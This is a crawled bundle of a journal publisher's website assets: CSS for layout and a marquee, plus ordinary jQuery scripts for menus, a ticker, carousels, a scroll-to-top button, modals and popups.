}

@media (min-width:1000px) {
    .navbar-nav>li {
        border-right: 1px solid #9ca8b5
    }
}
@media (max-width:767px){
	.copyright_info.two .three_fourth{
		margin-bottom:0px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://lupinepublishers.com/css/liMarquee.css
body_size: 203
content:
.str_wrap{overflow:hidden;width:90%;line-height:16px;position:relative;-moz-user-select:none;-khtml-user-select:none;background:grey;white-space:nowrap;top:8px;color:#fff}.marquee-sibling{padding:0;background:#de8d23;width:8%;height:30px;line-height:29px;font-size:13px;font-weight:600;color:#fff;text-align:center;float:left;left:0;z-index:2000;margin-right:10px;padding-left:5px;}.simple-marquee-container{width:100%;background:grey;float:left;display:inline-block;box-sizing:border-box;height:30px;position:relative;cursor:pointer;box-shadow:0 8px 6px -6px #000}.str_wrap a{font-weight:600;font-size:16px}.str_move{white-space:nowrap;position:absolute;top:0;left:0;cursor:move}.str_move_clone{display:inline-block;//display:inline;//zoom:1;vertical-align:top;position:absolute;left:100%;top:0}.str_vertical .str_move_clone{left:0;top:100%}.str_down .str_move_clone{left:0;bottom:100%}.str_down .str_move,.str_vertical .str_move{white-space:normal;width:100%}.noStop .str_move,.no_drag .str_move,.str_static .str_move{cursor:inherit}.str_wrap img{max-width:none!important}

/* .simple-marquee-container{ */
	/* display:none; */
/* } */

--- FILE ---
content_type: text/css
request_url: https://lupinepublishers.com/css/journal-custom.css
body_size: 584
content:
.journal-cont {
    background: #fff;
    padding: 30px 28px;
    margin-top: 20px;
    border-radius: 4px;
}
.journal-cont .right_sidebar{
    margin-bottom: 0px;
}
.journal-cont .sidebar_widget{
    border: none;
    padding: 0px;
}
.journal_issn img.cosim {
    width: 100%;
    height: auto;
    border: 1px solid #ddd;
    padding: 8px;
    border-radius: 3px;
    background: #fff;
}
.mp0 {
    padding: 0;
    margin: 0;
}
.journal_right_sidebar .journal-right {
    width: 100%;
    display: block;
    background: none;
    clear: both;
    padding: 0px 0 15px 20px;
}
.journal_left_sidebar{
    padding-right: 20px;
}
.sidebar_widget {
    background: #fff;
    padding: 16px;
    border: 1px solid #ddd;
}
 h4.date-header:before {
    border-color: transparent #ffffff transparent transparent;
}
 h4.date-header{
    margin: 6px 10px 25px -26px;
}
.journal-section {
    background: #f0f0f0;
    padding-bottom: 30px;
}
.index-articles li {
    padding: 12px;
    box-shadow: 0 0 3px 1px rgb(0 0 0 / 0%);
    border: 1px solid #ccc;
    margin-bottom: 10px;
    border-radius: 2px;
}
.article-press .authors {
    margin-top: 0px;
    font-family: "franklin-gothic-urw",sans-serif;
    font-size: 12px;
    line-height: 20px;
    color: #333 !important;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    margin-bottom: 6px;
}
.editors-list li:nth-child(2n) {
    background: #fff !important;
}
.article-press .article-type {
    width: 100%;
}
.article-press .index-articles .article-type {
    width: auto;
}
#content.article-press .page {
    border: none;
    padding: 0;
}
.article-press ul>li {
    padding: 10px;
    background: #fff;
    margin-bottom: 10px;
    border-radius: 4px;
}
.article-press ul{
    border: none;
}
.article-press h5.light {
    line-height: 22px;
    font-size: 14px;
    margin-top: 4px;
}
.btn-pdf, .btn-pdf:hover {
    font-size: 11px;
}
.team-member {
    background: #fff;
}
.arrow-right {
    top: -2px;
}
.volume-issue p.author-tag {
    width: 48%;
}
.volume-issue.article-press .btn-pdf, .volume-issue.article-press .btn-pdf:hover {
    padding: 4px 12px 4px 8px;
    font-size: 10px;
}
.volume-issue.article-press .amember-in li {
    padding: 0;
    margin-bottom: 0;
    background: none;
}
.article-press.volume-issue ul{
    padding: 0;
}
.article-press.volume-issue ul>li{
    margin-bottom: 0px;
}
.article-press.volume-issue ul {
    box-shadow: 0 0 10px 2px rgb(0 0 0 / 30%);
}
.journal-cont  .content_left.index_left.journal_left{
 width: auto;
}
.sticky11 {
    top: 272px !important;
}
.blog-img {
    width: 200px;
    border: 1px solid #ddd;
    padding: 4px;
    margin-right: 10px;
}
.blog-content {
    border: 1px solid #ddd;
    padding: 10px;
}
.blog-content h1 {
    font-size: 22px;
    line-height: 30px;
    color: #de8d23;
}
h4.content_head {
    margin: 12px 0 2px;
    color: #de8d23;
}
.journal_content{
    display: grid;
}

--- FILE ---
content_type: text/javascript
request_url: https://lupinepublishers.com/js/mainmenu/customeUI.js
body_size: -41
content:
!function(n){"use strict";n(document).ready(function(){n(".dropdown-submenu").hover(function(){if(n(window).width()>=479){var d=n(this),o=d.offset(),e=o.left,i=n(".multilevel").width(),t=n(this).find(".dropdown-menu").width(),u=e+i+t;n(window).width()<=u?n(this).find(".dropdown-menu").css("marginLeft","-"+(i+t)+"px"):n(".dropdown-submenu>.dropdown-menu").css("marginLeft"," ")}else n(".dropdown-submenu>.dropdown-menu").css("marginLeft"," ")})})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://lupinepublishers.com/js/jquery.vticker.js
body_size: 869
content:
!function(t){var e={speed:700,pause:4e3,showItems:1,mousePause:!0,height:0,animate:!0,margin:0,padding:0,startPaused:!1},i={moveUp:function(t,e){i.animate(t,e,"up")},moveDown:function(t,e){i.animate(t,e,"down")},animate:function(e,i,a){var n=e.itemHeight,s=e.options,r=e.element,o=r.children("ul"),l="up"===a?"li:first":"li:last",d=o.children(l).clone(!0);if(s.height>0&&(n=o.children("li:first").height()),n+=s.margin+2*s.padding,"down"===a&&o.css("top","-"+n+"px").prepend(d),i&&i.animate){if(e.animating)return;e.animating=!0;var u="up"===a?{top:"-="+n+"px"}:{top:0};o.animate(u,s.speed,function(){t(o).children(l).remove(),t(o).css("top","0px"),e.animating=!1})}else o.children(l).remove(),o.css("top","0px");"up"===a&&d.appendTo(o)},nextUsePause:function(){var e=t(this).data("state"),i=e.options;e.isPaused||e.itemCount<2||a.next.call(this,{animate:i.animate})},startInterval:function(){var e=t(this).data("state"),a=e.options,n=this;e.intervalId=setInterval(function(){i.nextUsePause.call(n)},a.pause)},stopInterval:function(){var e=t(this).data("state");e&&(e.intervalId&&clearInterval(e.intervalId),e.intervalId=void 0)},restartInterval:function(){i.stopInterval.call(this),i.startInterval.call(this)}},a={init:function(n){a.stop.call(this);var s=jQuery.extend({},e),n=t.extend(s,n),r=t(this),o={itemCount:r.children("ul").children("li").length,itemHeight:0,itemMargin:0,element:r,animating:!1,options:n,isPaused:n.startPaused?!0:!1,pausedByCode:!1};if(t(this).data("state",o),r.css({overflow:"hidden",position:"relative"}).children("ul").css({position:"absolute",margin:0,padding:0}).children("li").css({margin:n.margin,padding:n.padding}),isNaN(n.height)||0===n.height){r.children("ul").children("li").each(function(){var e=t(this);e.height()>o.itemHeight&&(o.itemHeight=e.height())}),r.children("ul").children("li").each(function(){var e=t(this);e.height(o.itemHeight)});var l=n.margin+2*n.padding;r.height((o.itemHeight+l)*n.showItems+n.margin)}else r.height(n.height);var d=this;n.startPaused||i.startInterval.call(d),n.mousePause&&r.bind("mouseenter",function(){o.isPaused!==!0&&(o.pausedByCode=!0,i.stopInterval.call(d),a.pause.call(d,!0))}).bind("mouseleave",function(){(o.isPaused!==!0||o.pausedByCode)&&(o.pausedByCode=!1,a.pause.call(d,!1),i.startInterval.call(d))})},pause:function(e){var i=t(this).data("state");return i?i.itemCount<2?!1:(i.isPaused=e,void(e?t(this).addClass("paused"):t(this).removeClass("paused"))):void 0},next:function(e){var a=t(this).data("state");return a?a.animating||a.itemCount<2?!1:(i.restartInterval.call(this),void i.moveUp(a,e)):void 0},prev:function(e){var a=t(this).data("state");return a?a.animating||a.itemCount<2?!1:(i.restartInterval.call(this),void i.moveDown(a,e)):void 0},stop:function(){var e=t(this).data("state");return e?void i.stopInterval.call(this):void 0},remove:function(){var e=t(this).data("state");if(!e)return void 0;i.stopInterval.call(this);var a=e.element;a.unbind(),a.remove()}};t.fn.vTicker=function(e){return a[e]?a[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error("Method "+e+" does not exist on jQuery.vTicker"):a.init.apply(this,arguments)}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://lupinepublishers.com/js/scrolltotop/totop.js
body_size: 9
content:
!function(e,t,n){"use strict";e.fn.pageup=function(t){var t=e.extend({},e.fn.pageup.defaults,t);return this.each(function(){var n=e(this);e(document).scroll(function(){e(this).scrollTop()>t.offset?n.fadeIn(t.fadeDelay):n.fadeOut(t.fadeDelay)}),n.click(function(){return e("php, body").animate({scrollTop:0},t.scrollDuration),!1})})},e.fn.pageup.defaults={offset:100,fadeDelay:500,scrollDuration:400}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://lupinepublishers.com/js/universal/custom.js
body_size: 1765
content:
(function($) {
 "use strict";

$(".scrollup").pageup();

$(document).ready(function() {

	
var stickyNavTop = $('.btn-banner').offset().top;
 
var stickyNav = function(){
var scrollTop = $(window).scrollTop();
      
if (scrollTop > stickyNavTop) { 
    $('.btn-banner').addClass('sticky1');
} else {
    $('.btn-banner').removeClass('sticky1'); 
}
};
 
stickyNav();
 
$(window).scroll(function() {
  stickyNav();
});
	

	$("#owl-demo").owlCarousel({
	autoPlay: 3000,
	items : 4,
	itemsDesktop : [1170,3],
	itemsDesktopSmall : [1170,3],
	itemsTablet       : [768,3],
	itemsMobile       : [479,2]
	});
	
	$("#owl-demo2").owlCarousel({
	autoPlay : 5000,
	stopOnHover : true,
	navigation: false,
	paginationSpeed : 1000,
	goToFirstSpeed : 2000,
	singleItem : true,
	autoHeight : true,
	transitionStyle:"fade"
	});
	
	$("#owl-demo3").owlCarousel({
	autoPlay : 5000,
	stopOnHover : true,
	navigation: false,
	paginationSpeed : 1000,
	goToFirstSpeed : 2000,
	singleItem : true,
	autoHeight : true,
	transitionStyle:"fadeUp"
	});
	
	$("#owl-demo4").owlCarousel({
	autoPlay : 5000,
	stopOnHover : true,
	navigation: false,
	paginationSpeed : 1000,
	goToFirstSpeed : 2000,
	singleItem : true,
	autoHeight : true,
	transitionStyle:"goDown"
	});
	
	$("#owl-demo5").owlCarousel({
	autoPlay : 8000,
	stopOnHover : true,
	navigation: false,
	paginationSpeed : 1000,
	goToFirstSpeed : 2000,
	singleItem : true,
	autoHeight : true,
	transitionStyle:"goDown"
	});
	
	$("#owl-demo6").owlCarousel({
	autoPlay : 5000,
	stopOnHover : true,
	navigation: false,
	paginationSpeed : 1000,
	goToFirstSpeed : 2000,
	singleItem : true,
	autoHeight : true,
	transitionStyle:"fadeUp"
	});
	
	$("#owl-demo7").owlCarousel({
	items : 4,
	lazyLoad : true,
	navigation : true,
	pagination:false,
	});
	
	$("#owl-demo8").owlCarousel({
	autoPlay : 5000,
	stopOnHover : true,
	singleItem : true,
	paginationSpeed : 1000,
	goToFirstSpeed : 2000,
	transitionStyle:"fade"
  	});

	$("#owl-demo10").owlCarousel({
	autoPlay : 8000,
	stopOnHover : true,
	navigation: false,
	paginationSpeed : 1000,
	goToFirstSpeed : 2000,
	singleItem : true,
	autoHeight : true,
	transitionStyle:"backSlide"
  	});
	
	$("#owl-demo11").owlCarousel({
	autoPlay : 5000,
	stopOnHover : true,
	navigation: false,
	paginationSpeed : 1000,
	goToFirstSpeed : 2000,
	singleItem : true,
	autoHeight : true,
	transitionStyle:"backSlide"
	});
	
	$("#owl-demo12").owlCarousel({
	autoPlay : 18000,
	stopOnHover : true,
	navigation: false,
	paginationSpeed : 1000,
	goToFirstSpeed : 2000,
	singleItem : true,
	});
	
	$("#owl-demo13").owlCarousel({
	autoPlay : 5000,
	stopOnHover : true,
	navigation: false,
	paginationSpeed : 1000,
	goToFirstSpeed : 2000,
	singleItem : true,
	});
	
	$("#owl-demo14").owlCarousel({
	autoPlay : false,
	stopOnHover : true,
	navigation: false,
	paginationSpeed : 1000,
	goToFirstSpeed : 2000,
	singleItem : true,
	autoHeight : true,
	transitionStyle:"goDown"
	});
	
	$("#owl-demo15").owlCarousel({
	autoPlay : 9000,
	stopOnHover : true,
	lazyLoad : true,
	pagination:true,
	singleItem : true,
	});
	
	$("#owl-demo16").owlCarousel({
	autoPlay : 12000,
	stopOnHover : true,
	lazyLoad : true,
	pagination:true,
	singleItem : true,
	});
	
	$("#owl-demo17").owlCarousel({
	items : 2,
	autoPlay : 9000,
	stopOnHover : true,
	lazyLoad : true,
	pagination:true,
	itemsDesktop : [1170,2],
	itemsDesktopSmall : [1170,2]
	});
	
	$("#owl-demo18").owlCarousel({
	autoPlay : 9000,
	stopOnHover : true,
	navigation: true,
	paginationSpeed : 1000,
	goToFirstSpeed : 2000,
	singleItem : true,
	autoHeight : true,
	pagination:false,
	transitionStyle:"backSlide"
  	});
	
	
  var time = 7; // time in seconds

  var $progressBar,
	  $bar, 
	  $elem, 
	  isPause, 
	  tick,
	  percentTime;

	//Init the carousel
	$("#owl-demo9").owlCarousel({
	  slideSpeed : 500,
	  navigation: true,
	  paginationSpeed : 500,
	  singleItem : true,
	  afterInit : progressBar,
	  afterMove : moved,
	  startDragging : pauseOnDragging
	});

	//Init progressBar where elem is $("#owl-demo")
	function progressBar(elem){
	  $elem = elem;
	  //build progress bar elements
	  buildProgressBar();
	  //start counting
	  start();
	}

	//create div#progressBar and div#bar then prepend to $("#owl-demo")
	function buildProgressBar(){
	  $progressBar = $("<div>",{
		id:"progressBar"
	  });
	  $bar = $("<div>",{
		id:"bar"
	  });
	  $progressBar.append($bar).prependTo($elem);
	}

	function start() {
	  //reset timer
	  percentTime = 0;
	  isPause = false;
	  //run interval every 0.01 second
	  tick = setInterval(interval, 10);
	};

	function interval() {
	  if(isPause === false){
		percentTime += 1 / time;
		$bar.css({
		   width: percentTime+"%"
		 });
		//if percentTime is equal or greater than 100
		if(percentTime >= 100){
		  //slide to next item 
		  $elem.trigger('owl.next')
		}
	  }
	}

	//pause while dragging 
	function pauseOnDragging(){
	  isPause = true;
	}

	//moved callback
	function moved(){
	  //clear interval
	  clearTimeout(tick);
	  //start again
	  start();
	}

	
	
	var sync1 = $("#sync1");
	var sync2 = $("#sync2");
	
	sync1.owlCarousel({
	singleItem : true,
	slideSpeed : 1000,
	pagination:false,
	afterAction : syncPosition,
	responsiveRefreshRate : 200,
	});
	
	sync2.owlCarousel({
	items : 5,
	itemsDesktop      : [1170,5],
	itemsDesktopSmall     : [979,5],
	itemsTablet       : [768,3],
	itemsMobile       : [479,3],
	pagination:false,
	responsiveRefreshRate : 100,
	afterInit : function(el){
	  el.find(".owl-item").eq(0).addClass("synced");
	}
	});
	
	function syncPosition(el){
	var current = this.currentItem;
	$("#sync2")
	  .find(".owl-item")
	  .removeClass("synced")
	  .eq(current)
	  .addClass("synced")
	if($("#sync2").data("owlCarousel") !== undefined){
	  center(current)
	}
	
	}
	
	$("#sync2").on("click", ".owl-item", function(e){
	e.preventDefault();
	var number = $(this).data("owlItem");
	sync1.trigger("owl.goTo",number);
	});
	
	function center(number){
	var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
	
	var num = number;
	var found = false;
	for(var i in sync2visible){
	  if(num === sync2visible[i]){
		var found = true;
	  }
	}
	
	if(found===false){
	  if(num>sync2visible[sync2visible.length-1]){
		sync2.trigger("owl.goTo", num - sync2visible.length+2)
	  }else{
		if(num - 1 === -1){
		  num = 0;
		}
		sync2.trigger("owl.goTo", num);
	  }
	} else if(num === sync2visible[sync2visible.length-1]){
	  sync2.trigger("owl.goTo", sync2visible[1])
	} else if(num === sync2visible[0]){
	  sync2.trigger("owl.goTo", num-1)
	}
	}
	


	$("#colosebut1").click(function(){
	$("#div1").fadeOut("slow");
	});
	$("#colosebut2").click(function(){
	$("#div2").fadeOut("slow");
	});
	$("#colosebut3").click(function(){
	$("#div3").fadeOut("slow");
	});
	$("#colosebut4").click(function(){
	$("#div4").fadeOut("slow");
	});
	



  // Add smooth scrolling to all links
  $(".track-manuscript").on('click', function(event) {

    // Make sure this.hash has a value before overriding default behavior
    if (this.hash !== "") {
      // Prevent default anchor click behavior
      event.preventDefault();

      // Store hash
      var hash = this.hash;

      // Using jQuery's animate() method to add smooth page scroll
      // The optional number (800) specifies the number of milliseconds it takes to scroll to the specified area
      $('html, body').animate({
        scrollTop: $(hash).offset().top
      }, 400, function(){
   
        // Add hash (#) to URL when done scrolling (default click behavior)
        window.location.hash = hash;
      });
    } // End if
  });

//alert();
//search bar in journal pages
$('.search-field').data('holder',$('.search-field').attr('placeholder'));

$('.search-field').focusin(function(){
    $(this).attr('placeholder','');
});
$('.search-field').focusout(function(){
    $(this).attr('placeholder',$(this).data('holder'));
});	  
});	

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://lupinepublishers.com/js/modalite.js
body_size: 693
content:
"use strict";window.Modalite=function(){function t(t,e){var s=new XMLHttpRequest;return s.addEventListener("load",function(){this.status>=200&&this.status<300?(t.classList.add(L),t.classList.remove(f)):t.classList.add(f),t.innerHTML=s.responseText}),s.addEventListener("error",function(){t.classList.add(f)}),s.addEventListener("loadstart",function(){t.classList.add(m)}),s.addEventListener("loadend",function(){t.classList.remove(m)}),s.open("GET",e),s.send(),s}function e(t,e){t.src=e,t.classList.add(m),t.addEventListener("load",function(){t.classList.add(L),t.classList.remove(m)})}function s(s,n,a,i){return a(),0===n.length?void i():void("IFRAME"===s.tagName?(e(s,n),s.addEventListener("load",i)):t(s,n).addEventListener("loadend",i))}function n(t,e,n){[].forEach.call(t.getElementsByTagName("*"),function(t){var a=t.getAttribute(g);"string"!=typeof a||t.classList.contains(L)||s(t,a,e,n)})}function a(t){var e=0;n(t,function(){e+=1},function(){e-=1,0>=e&&(t.classList.remove(u),t.classList.add(v))}),e>0&&t.classList.add(u)}function i(t){return t&&null!==t.getAttribute(p)}function r(t,e){var s=0,n=!1;return null===t.getAttribute(E)?!1:([].forEach.call(t.getElementsByTagName("*"),function(a,i){var r=a.getAttribute(g);if(null!==r){var o=e[s]||"";r!==o&&(o.length&&!n&&(t.classList.remove(u),t.classList.remove(v),n=!0),a.setAttribute(g,o),a.classList.remove(L),a.classList.remove(m),a.classList.remove(f),a.innerHTML=""),s++}}),!0)}function o(t){return!i(t)||t.classList.contains(c)?!1:(t.classList.add(c),t.style.zIndex=h++,null!==t.getAttribute(E)&&t.classList.contains(u)===!1&&t.classList.contains(v)===!1&&a(t),!0)}function d(t){return i(t)&&t.classList.contains(c)?(t.classList.remove(c),!0):!1}var l="modalite",c="is-visible",u="is-loading",v="is-loaded",L="is-remote-success",f="is-remote-error",m="is-remote-loading",g="data-"+l+"-remote",E="data-"+l+"-has-remote",b="data-"+l+"-open",A="data-"+l+"-close",p="data-"+l+"-modal",h=9999;return document.addEventListener("click",function(t){var e=t.srcElement||t.target;if(null!==e.getAttribute(p))return void d(e);var s=e.getAttribute(b);if(s){var n,a=s.indexOf("@"),i=s;-1!==a&&(i=s.substr(0,a),n=s.substr(a+1).split(","));var l=document.getElementById(i);if(l&&(n&&r(l,n),o(l)))return}var c=e.getAttribute(A);if(null!==c)if(c.length>0){var l=document.getElementById(c);l&&d(l)}else for(var u=e.parentNode;u&&u!==document.body;){if(null!==u.getAttribute(p)){d(u);break}u=u.parentNode}}),{open:o,close:d,setRemotes:r}}();

--- FILE ---
content_type: text/javascript
request_url: https://lupinepublishers.com/js/style-switcher/styleselector.js
body_size: -22
content:
!function(e){"use strict";e(document).ready(function(e){e("body").addClass("bg-cover"),e("#style-selector").animate({left:"-224px"}),e("#style-selector a.close").click(function(t){t.preventDefault();var s=e("#style-selector");"-224px"===s.css("left")?(e("#style-selector").animate({left:"0"}),e(this).removeClass("icon-chevron-left"),e(this).addClass("icon-chevron-right")):(e("#style-selector").animate({left:"-224px"}),e(this).removeClass("icon-chevron-right"),e(this).addClass("icon-chevron-left"))})})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://lupinepublishers.com/js/jquery.popup.js
body_size: 254
content:
!function(n){n.fn.simplePopup=function(s){var t={settings:{hashtag:"#/",url:"popup",event:s||"click"},initialize:function(s){var i=n(".js__popup"),e=n(".js__p_body"),o=n(".js__p_close"),a=t.settings.hashtag+t.settings.url,c=s[0].className;if(c.indexOf(" ")>=0){c=c.split(" ");for(key in c)0===c[key].indexOf("js__p_")&&(c=c[key])}var h=c.replace("js__p_","");"start"!==h&&(h=h.replace("_start","_popup"),i=n(".js__"+h),a=t.settings.hashtag+h),s.on(t.settings.event,function(){return t.show(i,e,a),!1}),n(window).on("load",function(){t.hash(i,e,a)}),e.on("click",function(){t.hide(i,e)}),o.on("click",function(){return t.hide(i,e),!1}),n(window).keyup(function(n){27===n.keyCode&&t.hide(i,e)})},centering:function(n){var s=-n.width()/2;return n.css("margin-left",s)},show:function(n,s,i){t.centering(n),s.removeClass("js__fadeout"),n.removeClass("js__slide_top"),location.hash=i},hide:function(n,s){n.addClass("js__slide_top"),s.addClass("js__fadeout"),location.hash=t.settings.hashtag},hash:function(n,s,i){location.hash===i&&t.show(n,s,i)}};return this.each(function(){var s=n(this);t.initialize(s)})}}(jQuery);